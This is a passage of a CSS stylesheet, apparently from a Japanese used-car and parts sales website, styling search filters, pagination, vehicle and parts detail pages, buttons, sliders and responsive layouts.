  font-family: "ヒラギノ角ゴ Pro W3", "Noto Sans JP", "Hiragino Kaku Gothic Pro", "游ゴシック", YuGothic, "メイリオ", Meiryo, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}

.select_wrapper.filter1 {
  display: flex;
  width: 100%;
}
.select_wrapper.filter1 .select_outer {
  width: 19%;
  padding: 10px 5px;
}
.select_wrapper.filter1 .select_outer.filter_1st_btn {
  width: 5%;
}
.select_wrapper.filter1 .select_outer.filter_1st_btn button {
  background-color: #6D6D6D;
  height: 45px;
  color: #fff;
  border: none;
  border-radius: 5px;
  width: 100%;
  font-weight: 500;
  font-size: 14px;
}
.select_wrapper.filter1 .select_outer select {
  width: 100%;
  -webkit-appearance: none;
  appearance: none; /* デフォルトの矢印を非表示 */
  background-color: #F1F1F1;
  padding: 15px 10px;
  border-color: #F1F1F1;
  border-radius: 5px;
  line-height: 1;
  font-size: 13px;
}
.select_wrapper.filter1 .select_outer select::-ms-expand {
  display: none; /* デフォルトの矢印を非表示(IE用) */
}
.select_wrapper.filter1 .select_outer select:focus {
  border-color: #777; /* 希望の色に変更 */
  outline: none; /* デフォルトのフォーカス時の影を無効化 */
}
.select_wrapper.filter1 .select_outer .select_inner {
  position: relative;
}
.select_wrapper.filter1 .select_outer .select_inner:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 10px 6px 0 6px;
  border-color: #777 transparent transparent transparent;
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -5px;
  width: 0;
}

.filter2_outer {
  margin: 5px;
  background-color: #F1F1F1;
  padding: 10px 10px 15px;
}
.filter2_outer .select_wrapper.filter2 {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.filter2_outer .select_wrapper.filter2 .select_outer {
  width: 20%;
  padding: 10px 5px;
}
.filter2_outer .select_wrapper.filter2 .select_outer .filter_title {
  font-size: 13px;
}
.filter2_outer .select_wrapper.filter2 .select_outer select {
  width: 100%;
  -webkit-appearance: none;
  appearance: none; /* デフォルトの矢印を非表示 */
  padding: 10px 5px;
  border-radius: 2px;
  line-height: 1;
  font-size: 13px;
}
.filter2_outer .select_wrapper.filter2 .select_outer select::-ms-expand {
  display: none; /* デフォルトの矢印を非表示(IE用) */
}
.filter2_outer .select_wrapper.filter2 .select_outer .select_inner {
  position: relative;
}
.filter2_outer .select_wrapper.filter2 .select_outer .select_inner:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 3px 0 3px;
  border-color: #777 transparent transparent transparent;
  content: "";
  position: absolute;
  right: 10px;
  top: 50%;
  margin-top: -1px;
  width: 0;
}
.filter2_outer .select_wrapper.filter2 .select_year {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.filter2_outer .select_wrapper.filter2 .select_year .select_inner {
  width: 45%;
}
.filter2_outer .select_wrapper.filter2 .select_year .between {
  width: 10%;
  text-align: center;
}
.filter2_outer .filter_2nd_btn {
  display: flex;
  justify-content: flex-end;
}
.filter2_outer .filter_2nd_btn li {
  margin-right: 5px;
}
.filter2_outer .filter_2nd_btn li button {
  background-color: #6D6D6D;
  height: 40px;
  color: #fff;
  border: none;
  border-radius: 5px;
  width: 100%;
  font-weight: 500;
  font-size: 14px;
  padding: 0 30px;
}
.filter2_outer .filter_2nd_btn li button.cancel {
  background-color: #fff;
  border: 1px solid #6D6D6D;
  color: inherit;
}

.filter_option {
  padding: 15px;
}
.filter_option ul {
  display: flex;
  flex-wrap: wrap;
}
.filter_option ul li {
  width: 20%;
}
.filter_option ul li label {
  font-size: 13px;
}

.filter_popup_btn a {
  display: flex;
  height: 50px;
  align-items: center;
  justify-content: space-between;
  background-color: #F1F1F1;
  padding: 0 10px;
}

/*--------------------------------------------------------------
# ソート　並び替え、ペジネーション
--------------------------------------------------------------*/
.sort_outer {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid #eee;
  padding: 5px 10px 15px 15px;
}

.sort {
  font-size: 13px;
  display: flex;
}
.sort li {
  margin-right: 15px;
}
.sort li.sort_cancel {
  margin-right: 35px;
  cursor: pointer;
}
.sort dl {
  display: flex;
}
.sort dl dt {
  font-weight: normal;
  margin-right: 5px;
}
.sort dl dd {
  margin-right: 3px;
}
.sort dl dd span {
  display: inline-block;
  background: #F1F1F1;
  border-radius: 50%;
  width: 18px;
  height: 18px;
  font-size: 11px;
  text-align: center;
  line-height: 14px;
  border: 1px solid #777;
  cursor: pointer;
}

.car_pegination {
  display: flex;
}
.car_pegination li {
  padding: 0 3px;
}
.car_pegination li span {
  font-size: 11px;
  display: block;
  height: 25px;
  line-height: 23px;
  padding: 0 8px;
  border: 1px solid #777;
  border-radius: 3px;
  cursor: pointer;
  position: relative;
}
.car_pegination li.previous span:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -3px;
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 6px 5px 0;
  border-color: transparent #777 transparent transparent;
}
.car_pegination li.next span:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -3px;
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 0 5px 6px;
  border-color: transparent transparent transparent #777;
}

.car_pegination_bottom {
  max-width: 375px;
  margin: 0 auto;
  display: flex;
  justify-content: center;
}

/*--------------------------------------------------------------
# 詳細ページ基本
--------------------------------------------------------------*/
.btn_phone {
  background-color: #000;
  font-family: "Anton", sans-serif;
  display: flex;
  justify-content: center;
}
.btn_phone span {
  line-height: 1;
}
.btn_phone span:first-child {
  display: inline-block;
  margin-right: 8px;
}
.btn_phone span svg {
  fill: #fff;
  font-size: 25px;
  -webkit-transform: rotate(-15deg);
  -moz-transform: rotate(15deg);
  -ms-transform: rotate(-15deg);
  -o-transform: rotate(-15deg);
  transform: rotate(-15deg);
}
.btn_phone:hover {
  cursor: default;
}

.btn_mail {
  background-color: #01BFFE;
  display: flex;
  justify-content: center;
}
.btn_mail span {
  line-height: 1;
}
.btn_mail span:first-child {
  display: inline-block;
  margin-right: 8px;
}
.btn_mail span svg {
  fill: #fff;
  font-size: 25px;
}
.btn_mail:hover {
  opacity: 0.6;
}

.price_outer {
  padding-bottom: 15px;
}
.price_outer .price {
  color: #D60000;
  font-weight: 400;
  line-height: 1;
}
.price_outer .price .price_title {
  color: #000;
  display: inline-block;
  padding-right: 5px;
  font-size: 14px;
}
.price_outer .price .price_title span {
  font-size: 10px;
}
.price_outer .price .price_number {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 39px;
}
.price_outer .price .sold_out {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
}
.price_outer .price .pending {
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
}
.price_outer .price .price_unit {
  color: #000;
  font-size: 10px;
  font-weight: bold;
}
.price_outer .price .price_other {
  color: #000;
}
.price_outer .price .price_other .price_number {
  font-size: 28px;
}

.car_detail h2 {
  font-weight: normal;
  font-size: 25px;
  border-bottom: 1px solid #777;
  padding-bottom: 10px;
  line-height: 1;
  text-align: center;
  margin-bottom: 40px;
}

.detail_info {
  margin-bottom: 40px;
}

div.detail_info_table {
  display: flex;
  flex-wrap: wrap;
  border-right: 1px solid #777;
  border-bottom: 1px solid #777;
}
div.detail_info_table div.detail_info_cell {
  border-top: 1px solid #777;
  border-left: 1px solid #777;
}
div.detail_info_table div.detail_info_cell dl {
  width: 100%;
  font-size: 16px;
  display: flex;
}
div.detail_info_table div.detail_info_cell dl dt {
  flex-basis: 35%;
  font-weight: bold;
  display: flex;
  align-items: center;
  height: 60px;
  background-color: #EFEFEF;
  padding-left: 15px;
  font-size: 14px;
}
div.detail_info_table div.detail_info_cell dl dd {
  flex-basis: 65%;
  background-color: #FFF;
  display: flex;
  align-items: center;
  height: 60px;
  padding-left: 15px;
  font-size: 14px;
}

div.detail_info_table.col_1 div.detail_info_cell {
  flex-basis: 100%;
}

div.detail_info_table.col_2 div.detail_info_cell {
  flex-basis: 50%;
}

div.detail_info_table.col_3 div.detail_info_cell {
  flex-basis: 33.3333333333%;
}

.detail_info .detail_comment {
  padding: 0 15px;
}
.detail_info .detail_comment p {
  font-size: 17px;
  border: 1px solid #777;
  padding: 30px 50px;
}

/**
.list_sp_title_outer {
  display: none;
}
.list_btn.list_sp_btn {
  display: none;
}
**/
div.detail_info_table2 {
  margin-bottom: 19px;
}
div.detail_info_table2 dl {
  display: flex;
  align-items: center;
  height: 50px;
  border-bottom: 1px solid #777;
  font-size: 14px;
  padding: 0 40px;
}
div.detail_info_table2 dl dt {
  flex-basis: 50%;
}
div.detail_info_table2 dl dd {
  flex-basis: 50%;
  text-align: right;
}
div.detail_info_table2 dl:first-child {
  border-top: 1px solid #777;
}

/*--------------------------------------------------------------
# 車両詳細ページ
--------------------------------------------------------------*/
section.detail_main_outer {
  padding-bottom: 80px;
  max-width: 1130px;
  margin: 0 auto;
}

div.detail_main {
  overflow: hidden;
  width: 100%;
  margin-bottom: 40px;
}
div.detail_main div.detail_slide {
  float: left;
  width: 62%;
  padding: 0 20px 0;
}
div.detail_main div.detail_slide .main_slide {
  margin-bottom: 2px;
}
div.detail_main div.detail_slide .thumbnail_slide .swiper-slide img:hover {
  opacity: 0.8;
  cursor: pointer;
}
div.detail_main div.detail_slide .slide_caption {
  font-size: 15px;
  text-align: left;
  line-height: 1.4;
  padding: 5px;
}
div.detail_main div.detail_info_main {
  float: right;
  width: 38%;
  padding: 20px;
}

.detail_info_main h1 {
  margin-bottom: 15px;
}
.detail_info_main h1 .car_name {
  margin-bottom: 15px;
  line-height: 1;
  display: flex;
  align-items: flex-end;
}
.detail_info_main h1 .car_name .maker {
  font-size: 12px;
  margin-right: 10px;
  white-space: nowrap;
}
.detail_info_main h1 .car_name .grade {
  font-size: 28px;
  font-weight: 400;
}
.detail_info_main h1 .grade_text {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.1;
}

.price_outer .price {
  display: flex;
}
.price_outer .price .price_total {
  flex-basis: 40%;
  border-top: 6px solid #F32B2B;
  padding: 10px 0 0 10px;
}
.price_outer .price .price_other {
  margin-left: 10px;
  flex-basis: 60%;
  border-top: 6px solid #747474;
  padding: 10px 0 0 10px;
}
.price_outer .price .price_other dl {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.price_outer .price dt {
  font-weight: 500;
}

.equipment_list {
  display: flex;
  flex-wrap: wrap;
  background-color: #efefef;
  border: 1px solid #777;
  padding: 7px;
}
.equipment_list li {
  flex-basis: 16.6666666667%;
  padding: 4px;
}
.equipment_list li div {
  background-color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 50px;
  text-align: center;
  border: 1px solid #777;
  font-size: 14px;
  padding: 3px 5px;
}

.theta .ricoh-theta-tour-image {
  width: 100% !important;
}
.theta iframe {
  width: 100% !important;
}

.list_sp_title_outer {
  display: none;
}

.list_btn.list_sp_btn {
  display: none;
}

/*--------------------------------------------------------------
# パーツ一覧ページ
--------------------------------------------------------------*/
.parts_outer {
  display: flex;
  flex-wrap: wrap;
}
.parts_outer .parts_box {
  flex-basis: 25%;
  padding: 15px;
}
.parts_outer .parts_box .parts_img {
  padding-bottom: 10px;
}
.parts_outer .parts_box .parts_img a:hover img {
  opacity: 0.7;
}
.parts_outer .parts_box h3 {
  font-size: 15px;
  line-height: 1.2;
  padding-bottom: 5px;
  border-bottom: 1px solid #777;
  margin-bottom: 5px;
}
.parts_outer .parts_box .price_info_outer {
  display: flex;
  justify-content: space-between;
}
.parts_outer .parts_box .price_info_outer .parts_category a {
  display: inline-block;
  background-color: #3736C2;
  font-size: 11px;
  color: #fff;
  line-height: 1;
  padding: 3px 10px;
  border-radius: 2px;
}
.parts_outer .parts_box .price_info_outer .price {
  text-align: right;
  font-size: 11px;
  font-weight: bold;
}
.parts_outer .parts_box .price_info_outer .price .price_number {
  font-size: 20px;
  font-family: Arial, Helvetica, sans-serif;
}
.parts_outer .parts_box .price_info_outer .price .pending {
  font-size: 20px;
}

/*--------------------------------------------------------------
# パーツ詳細ページ
--------------------------------------------------------------*/
.parts_detail .detail_info_main h1 {
  font-size: 20px;
  line-height: 1.2;
  margin-bottom: 8px;
}
.parts_detail .detail_info_main .catch_copy {
  margin-bottom: 15px;
  padding: 0 10px;
  font-size: 14px;
  line-height: 1.4;
}
.parts_detail .detail_info_main .price {
  font-weight: bold;
}
.parts_detail .detail_info_main .price .price_number {
  font-size: 20px;
  font-family: Arial, Helvetica, sans-serif;
}

@media (max-width: 1024px) {
  /*--------------------------------------------------------------
  #詳細ページ基本
  --------------------------------------------------------------*/
  div.detail_info_table2 {
    margin-bottom: 10px;
  }
  div.detail_info_table2 dl {
    height: 35px;
    font-size: 12px;
    padding: 0 10px;
  }
  /*--------------------------------------------------------------
  # 車両詳細
  -----0---------------------------------------------------------*/
  div.detail_main {
    margin-bottom: 20px;
  }
  div.detail_main div.detail_slide {
    padding: 0 10px 0;
  }
  div.detail_main div.detail_slide .slide_caption {
    font-size: 13px;
  }
  div.detail_main div.detail_info_main {
    padding: 10px;
  }
  .detail_info_main h1 {
    margin-bottom: 10px;
  }
  .detail_info_main h1 .car_name {
    margin-bottom: 5px;
    display: block;
  }
  .detail_info_main h1 .car_name .maker {
    font-size: 12px;
    display: block;
  }
  .detail_info_main h1 .car_name .grade {
    font-size: 20px;
  }
  .detail_info_main h1 .grade_text {
    font-size: 13px;
  }
  .price_outer .price .price_title {
    font-size: 10px;
  }
  .price_outer .price .price_title span {
    font-size: 10px;
  }
  .price_outer .price .price_number {
    font-size: 25px;
  }
  .price_outer .price .price_unit {
    font-size: 10px;
  }
  .price_outer .price .price_other .price_number {
    font-size: 18px;
  }
  /*--------------------------------------------------------------
  # パーツ一覧ページ
  --------------------------------------------------------------*/
  .parts_outer {
    flex-wrap: nowrap;
  }
  .parts_outer .parts_box {
    padding: 5px;
  }
  .parts_outer .parts_box h3 {
    font-size: 13px;
    padding-bottom: 10px;
  }
  .parts_outer .parts_box .price_info_outer .parts_category a {
    font-size: 0.6rem;
    padding: 3px 5px;
  }
}
@media (max-width: 769px) {
  /*--------------------------------------------------------------
  # 車輛リスト基本レイアウト
  --------------------------------------------------------------*/
  .car_list .img_list_box {
    border-radius: 3px;
  }
  .car_list .img_list_box .car_list_inner {
    border-radius: 3px 3px 0 0;
  }
  .car_list .img_list_box .car_list_inner h2.img_list_title {
    max-width: 100%;
  }
  .car_list .img_list_box .car_list_inner h2.img_list_title.pc_title {
    display: none;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dt {
    width: 80px;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dd {
    width: calc(100% - 80px);
  }
  .car_list .img_list_box .inquiry {
    height: 18px;
  }
  .car_list .img_list_box .inquiry a {
    height: 18px;
    border-radius: 0 0 3px 3px;
    font-size: 10px;
    line-height: 1;
  }
  .car_list {
    display: block;
  }
  .car_list .img_list_box_outer .car_list_inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .car_list .img_list_box_outer .car_list_inner .list_image_outer {
    width: 20%;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer {
    display: flex;
    width: 80%;
    padding-left: 15px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_info_price {
    width: 55%;
    padding-left: 5px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_detail {
    width: 45%;
    padding: 4px 4px 4px 15px;
  }
  h2.img_list_title.sp_title {
    display: block;
    width: 100%;
    margin-bottom: 5px;
  }
  /*--------------------------------------------------------------
  # 詳細ページ基本
  --------------------------------------------------------------*/
  section.detail_main_outer {
    margin: 20px auto 0;
  }
  div.detail_main {
    margin-bottom: 30px;
  }
  div.detail_main div.detail_slide {
    float: none;
    width: 100%;
    padding: 0 20px;
  }
  div.detail_main div.detail_info_main {
    float: none;
    width: 100%;
    padding: 10px;
  }
  div.detail_info_table div.detail_info_cell dl {
    font-size: 14px;
  }
  div.detail_info_table div.detail_info_cell dl dt {
    flex-basis: 40%;
    height: 50px;
    padding-left: 5px;
  }
  div.detail_info_table div.detail_info_cell dl dd {
    flex-basis: 60%;
    height: 50px;
    padding-left: 5px;
  }
  div.detail_info_table.col_3 div.detail_info_cell {
    flex-basis: 50%;
  }
  div.detail_info_table.col_3 div.detail_info_cell.detail_cell_full {
    flex-basis: 100%;
  }
  .detail_info .detail_comment p {
    font-size: 16px;
    padding: 30px;
  }
  /*--------------------------------------------------------------
  # 車両詳細
  --------------------------------------------------------------*/
  div.detail_main div.detail_slide {
    padding: 0 20px 0;
  }
  div.detail_main div.detail_slide .slide_caption {
    font-size: 14px;
  }
  div.detail_main div.detail_info_main {
    padding: 20px;
  }
  .detail_info_main h1 {
    margin-bottom: 10px;
  }
  .detail_info_main h1 .car_name {
    margin-bottom: 5px;
    display: block;
  }
  .detail_info_main h1 .car_name .maker {
    font-size: 12px;
    display: block;
  }
  .detail_info_main h1 .car_name .grade {
    font-size: 20px;
  }
  .detail_info_main h1 .grade_text {
    font-size: 13px;
  }
  .price_outer .price .price_title {
    font-size: 10px;
  }
  .price_outer .price .price_title span {
    font-size: 10px;
  }
  .price_outer .price .price_number {
    font-size: 25px;
  }
  .price_outer .price .price_unit {
    font-size: 10px;
  }
  .price_outer .price .price_other .price_number {
    font-size: 18px;
  }
  .car_detail h2 {
    margin: 0 10px 25px;
  }
  .equipment_list li {
    flex-basis: 25%;
    padding: 3px;
  }
  /*--------------------------------------------------------------
  # パーツ一覧ページ
  --------------------------------------------------------------*/
  .parts_outer {
    flex-wrap: wrap;
  }
  .parts_outer .parts_box {
    flex-basis: 50%;
    padding: 10px;
  }
  .parts_outer .parts_box h3 {
    font-size: 13px;
    padding-bottom: 10px;
  }
  .top_parts {
    flex-wrap: nowrap;
    flex-basis: 25%;
  }
  .top_parts .parts_outer_scroll {
    overflow-x: scroll;
  }
  .top_parts .parts_outer_scroll .parts_outer {
    width: 1300px;
  }
  .top_parts .parts_outer_scroll .parts_outer .parts_box {
    flex-basis: 25%;
    padding: 10px;
  }
}
@media (max-width: 600px) {
  /*--------------------------------------------------------------
  # 車輛リスト基本レイアウト
  --------------------------------------------------------------*/
  .car_list .img_list_box_outer .car_list_inner .list_image_outer {
    width: 160px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer {
    display: block;
    width: calc(100% - 160px);
    padding-left: 0;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_info_price {
    width: 100%;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_detail {
    width: 100%;
  }
  /*--------------------------------------------------------------
  # 車両詳細ページ
  --------------------------------------------------------------*/
  .equipment_list li {
    flex-basis: 33.333333%;
    padding: 2px;
  }
  /*--------------------------------------------------------------
  # パーツ一覧
  --------------------------------------------------------------*/
  .parts_outer .parts_box {
    padding: 5px;
  }
  .parts_outer .parts_box h3 {
    font-size: 12px;
    padding-bottom: 8px;
  }
}
@media (max-width: 450px) {
  /*--------------------------------------------------------------
  # 車輛リスト基本レイアウト
  --------------------------------------------------------------*/
  .car_list .img_list_box .car_list_inner {
    padding: 3px 5px;
    border-bottom: 1px solid #ccc;
  }
  .car_list .img_list_box .car_list_inner h2.img_list_title {
    max-width: 100%;
    font-size: 14px;
  }
  .car_list .img_list_box .car_list_inner h2.img_list_title.pc_title {
    display: none;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 {
    flex-basis: 47%;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl {
    padding: 2px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl dd .price {
    font-size: 22px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price1 dl dt {
    font-size: 10px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price2 {
    flex-basis: 53%;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price .img_list_info_price2 dl {
    padding: 0 2px 1px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price dd .price {
    font-size: 13px;
  }
  .car_list .img_list_box .car_list_inner .img_list_info_price dd .unit {
    font-size: 0.5rem;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail {
    display: flex;
    flex-wrap: wrap;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dl {
    width: 50%;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dl:last-child {
    width: 100%;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dt {
    width: 40px;
    flex-basis: inherit;
    font-size: 10px;
  }
  .car_list .img_list_box .car_list_inner .img_list_detail dd {
    width: calc(100% - 40px);
    padding-left: 3px;
    font-size: 11px;
  }
  .car_list .img_list_box .inquiry {
    height: 15px;
  }
  .car_list .img_list_box .inquiry a {
    font-size: 0.5rem;
    height: 15px;
  }
  .car_list .img_list_box_outer {
    padding: 5px 0 20px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_image_outer {
    width: 135px;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer {
    display: block;
    width: calc(100% - 135px);
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_info_price {
    width: 100%;
  }
  .car_list .img_list_box_outer .car_list_inner .list_info_outer .img_list_detail {
    width: 100%;
    padding: 4px 4px 4px 5px;
  }
  /*--------------------------------------------------------------
  # 詳細ページ基本
  --------------------------------------------------------------*/
  div.detail_info_table div.detail_info_cell dl {
    font-size: 11px;
  }
  div.detail_info_table div.detail_info_cell dl dt {
    width: 30%;
    flex-basis: inherit;
    height: 50px;
    padding-left: 3px;
    font-size: 10px;
  }
  div.detail_info_table div.detail_info_cell dl dd {
    width: 70%;
    flex-basis: inherit;
    height: 50px;
    padding-left: 3px;
    font-size: 12px;
  }
  .detail_info .detail_comment p {
    font-size: 15px;
    padding: 20px 10px;
  }
  /*--------------------------------------------------------------
  # 車両詳細ページ
  --------------------------------------------------------------*/
  div.detail_main div.detail_slide {
    padding: 0 10px;
  }
  div.detail_main div.detail_info_main {
    padding: 20px 15px;
  }
  .detail_info_main h1 {
    padding: 0 10px;
  }
  .detail_info_main h1 .car_name .maker {
    font-size: 12px;
    margin-right: 5px;
  }
  .detail_info_main h1 .car_name .grade {
    font-size: 25px;
  }
  .detail_info_main h1 .grade_text {
    font-size: 14px;
  }
  .detail_info .inner_m {
    padding: 0 12px;
  }
  .equipment_list li {
    flex-basis: 50%;
    padding: 2px;
  }
  .equipment_list li div {
    height: 35px;
    font-size: 12px;
  }
  .detail_info .detail_comment {
    font-size: 14px;
  }
  /*--------------------------------------------------------------
  # パーツ一覧ページ
  --------------------------------------------------------------*/
  .parts_outer .parts_box {
    flex-basis: 100%;
    padding: 10px 10px 20px;
  }
  .parts_outer .parts_box h3 {
    font-size: 13px;
    padding-bottom: 10px;
  }
}
h3 {
  clear: both;
  margin: 0;
  padding: 0;
}

.pc_show {
  display: block;
}

.sp_show {
  display: none;
}

a.mail_icon {
  display: block;
}
a.mail_icon i {
  font-size: 30px;
}

.btn a {
  color: #fff;
  border-radius: 2px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.btn_outer {
  display: flex;
  width: 100%;
}
.btn_outer li {
  flex-basis: 50%;
  padding: 0 5px 0 0;
}
.btn_outer li a {
  font-weight: bold;
  height: 50px;
}
.btn_outer li a.btn_phone {
  font-size: 21px;
  font-weight: normal;
}
.btn_outer li a.btn_mail {
  font-size: 16px;
  font-weight: bold;
}
.btn_outer li:last-child {
  padding: 0 0 0 5px;
}

.btn_basic {
  max-width: 400px;
  margin: 0 auto;
  padding: 0 15px;
}
.btn_basic a {
  border-radius: 2px;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 60px;
  font-weight: bold;
  padding: 0 20px;
}
.btn_basic a span {
  position: relative;
  display: inline-block;
}
.btn_basic a span:after {
  content: "";
  display: inline-block;
  position: absolute;
  border: 5px solid transparent;
  border-left: 8px solid #fff;
  top: 50%;
  right: -20px;
  transform: translateY(-50%);
}
.btn_basic.btn_color a {
  color: #fff;
  background-color: #3736C2;
  border: 1px solid #3736C2;
}
.btn_basic.btn_white a {
  color: #000;
  border: 1px solid #000;
  background-color: #fff;
}
.btn_basic.btn_white a span::after {
  border-left: 8px solid #000;
}

.select_wrapper.filter1 .select_outer.filter_1st_btn {
  width: 60px;
}

.btn_detail {
  background-color: #292929;
}

.page_header_outer {
  background-color: #333;
  margin-bottom: 50px;
}
.page_header_outer .page_header_inner {
  position: relative;
  margin: 0 auto;
  max-width: 1200px;
}
.page_header_outer .page_header_inner .breadcrumb {
  top: 5px;
  position: absolute;
  color: #fff;
}
.page_header_outer .page_header_inner .breadcrumb a {
  color: #fff;
}
.page_header_outer .page_header_inner .page_header {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  height: 160px;
  font-size: 35px;
  font-weight: 500;
  color: #fff;
}
.page_header_outer .page_header_inner .page_header.post_title {
  font-size: 25px;
}
.page_header_outer .page_header_inner .page_header span {
  display: block;
}
.page_header_outer .page_header_inner .page_header span:first-child {
  position: relative;
  padding-bottom: 10px;
}
.page_header_outer .page_header_inner .page_header span:first-child:after {
  content: "";
  display: inline-block;
  width: 76px;
  height: 1px;
  background-color: #fff;
  position: absolute;
  left: 50%;
  bottom: 0;
  margin-left: -38px;
}
.page_header_outer .page_header_inner .page_header span.header_sub_txt {
  font-size: 15px;
  padding-top: 10px;
}

.page_header_outer.stock_cars_header {
  margin-bottom: 0;
}

dl {
  margin: 0;
}

.swiper {
  width: 100%;
  height: 100%;
}

.swiper-slide {
  text-align: center;
  background: #fff;
  /**display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;**/
}

.swiper-slide img {
  display: block;
  width: 100%;
}

.swiper-button-next, .swiper-button-prev {
  top: 45%;
}

.swiper-button-next:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 0 8px 13px;
  border-color: transparent transparent transparent #747474;
  display: inline-block;
}

.swiper-button-prev:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 13px 8px 0;
  border-color: transparent #747474 transparent transparent;
  display: inline-block;
}

.swiper-pagination-bullet {
  width: var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 20px));
  height: var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 20px));
  background: var(--swiper-pagination-bullet-inactive-color, #fff);
  opacity: var(--swiper-pagination-bullet-inactive-opacity, 1);
  border: 1px solid #ccc;
  box-shadow: 3px 3px 3px #fff;
}

.swiper-pagination-bullet-active {
  background: var(--swiper-pagination-bullet-inactive-color, #747474);
}

.swiper-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet, .swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 var(--swiper-pagination-bullet-horizontal-gap, 6px);
}

@media (max-width: 1367px) {
  /******************************************************************

  Stylesheet: 1280px以上のモニタで適用

  ******************************************************************/
  /*--------------------------------------------------------------
  # フッター
  --------------------------------------------------------------*/
}
@media (max-width: 1024px) {
  /******************************************************************

  Stylesheet: 1024px以下のモニタで適用

  ******************************************************************/
  /*--------------------------------------------------------------
  # トップページ
  --------------------------------------------------------------*/
  /*--------------------------------------------------------------
  # フッター
  --------------------------------------------------------------*/
  footer {
    padding: 30px 0 10px;
  }
  footer section.inner {
    display: flex;
  }
  footer section.inner .footer_left {
    flex-basis: 70%;
  }
  footer section.inner .footer_right {
    flex-basis: 30%;
  }
  div.footer_menu_outer {
    flex-wrap: wrap;
  }
  div.footer_menu_outer .footer_logo_main {
    flex-basis: 30%;
  }
  div.footer_menu_outer .footer_menu {
    flex-basis: 85%;
  }
  div.footer_menu_outer .footer_menu ul {
    justify-content: flex-start;
  }
  div.footer_menu_outer .footer_logo_truck {
    flex-basis: 15%;
    padding-bottom: 20px;
  }
  .footer_left ul.footer_nav {
    flex-wrap: wrap;
  }
  /*--------------------------------------------------------------
  # 詳細ページ
  --------------------------------------------------------------*/
  .detail_info_main .price_outer {
    display: block;
  }
  .detail_info_main .btn_outer {
    display: block;
  }
  .detail_info_main .btn_outer li {
    padding: 5px;
  }
  .detail_info_main .btn_outer li:last-child {
    padding: 5px;
  }
  /*--------------------------------------------------------------
  # 車輛リスト基本レイアウト
  --------------------------------------------------------------*/
  .car_list .img_list_box_outer {
    flex-basis: 33.3333%;
  }
  /*--------------------------------------------------------------
  # 絞り込み
  --------------------------------------------------------------*/
  .lity-container {
    width: 98%;
  }
  .filter_popup_title {
    text-align: center;
    padding: 10px 0;
  }
  #filter_content {
    background-color: #fff;
    overflow-y: scroll;
  }
  .inner.filter {
    padding: 0;
  }
  /*--------------------------------------------------------------
  # クルマ詳細ページ
  --------------------------------------------------------------*/
  .equipment_list li {
    flex-basis: 20%;
    padding: 4px;
  }
  /*--------------------------------------------------------------
  # SWIPER 基本
  --------------------------------------------------------------*/
  .swiper-button-next:after {
    border-color: transparent transparent transparent #fff;
  }
  .swiper-button-prev:after {
    border-color: transparent #fff transparent transparent;
  }
  .pc_show {
    display: none;
  }
  .sp_show {
    display: block;
  }
}
@media (max-width: 769px) {
  /******************************************************************

  Stylesheet: 700px以上のタブレットやモニタで適用

  ******************************************************************/
  /*--------------------------------------------------------------
  # ページ基本
  --------------------------------------------------------------*/
  .title_outer {
    margin-bottom: 15px;
  }
  .title_outer .inner {
    height: auto;
  }
  .title_outer .inner .breadcrumb {
    top: 5px;
